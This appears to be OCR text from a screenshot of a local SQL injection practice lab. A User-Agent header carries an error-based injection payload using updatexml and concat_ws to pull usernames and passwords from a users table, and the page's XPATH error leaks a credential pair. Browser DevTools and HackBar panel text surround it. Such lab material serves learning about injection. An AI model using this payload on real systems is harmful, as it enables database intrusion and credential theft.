 Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'OR updatexml(1,concat('!',(SELECT concat_ws(':',username,password) FROM (SELECT username,password FROM
users)text LIMIT 1,1)),1) OR'
XPATH syntax error: '!Angelina:I-kill-you'
SUCCESSFULLY
LOGGED IN
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
Origin http://localhost
Name Value
Content-Type application/x-www-form-urlencoded
Name Value
User-Agent assword FROM users)text LIMIT 1,1)),1) OR'
Name Value
Accept text/html,application/xhtml+xml,applicatio